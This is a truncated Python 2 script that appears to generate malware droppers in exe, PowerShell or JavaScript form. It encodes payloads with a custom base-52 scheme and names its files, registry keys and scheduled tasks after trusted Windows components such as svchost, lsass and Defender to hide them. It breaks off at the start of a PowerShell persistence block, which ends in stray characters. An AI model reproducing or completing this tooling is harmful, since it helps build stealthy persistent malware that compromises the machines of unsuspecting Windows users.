 import os↓
import random↓
import string↓
import base64↓
↓
def toB52(st):↓
    value = 0↓
    encoded = []↓
    while len(st) % 2 > 0:↓
        st = st + chr(0)↓
    for i in range(len(st)):↓
        value = value * 256 + ord(st[i])↓
        if (i+1) % 2 == 0:↓
            for j in range(3):↓
                encoded.append(chr(40 + value % 52))↓
                value //= 52↓
    encoded.reverse()↓
    return ''.join(encoded)↓
↓
↓
def MakeRndStr():↓
    char_set = string.ascii_uppercase + string.ascii_lowercase↓
    return ''.join(random.sample(char_set*3, 4))↓
↓
HashKey_1 = "dd239423ce826bfb1a26478ad205cfe9"↓
HashKey_2 = "e495a76dc36655e87d0e855af3966f40"↓
Fnames = ['svchost','lsass','Excel','Outlook','OneDrive','OneNotes','Defender','Service']↓
Rnames = ['WindowsDefender','MicrosoftOffice','OneDrives','MicrosoftOutlook','Chrome']↓
Tnames = ['MapUpdate','WindowsDefender','WindowsService','MicrosoftUpdater']↓
base = 'C:\\Windows\\Temp'↓
mode = raw_input("[~] Enter Generation MODE(exe, ps, js): ").replace('\n','').replace('\r','')↓
token = raw_input("[~] Enter Token: ").replace('\n','').replace('\r','')↓
↓
N1 = Fnames[random.randint(0,len(Fnames)-1)]↓
N2 = Fnames[random.randint(0,len(Fnames)-1)]↓
N3 = Fnames[random.randint(0,len(Fnames)-1)]↓
↓
RN1 = Rnames[random.randint(0,len(Rnames)-1)]↓
TN1 = Tnames[random.randint(0,len(Tnames)-1)]↓
↓
if(mode == 'ps'):↓
    persist = '''↓
黑鸟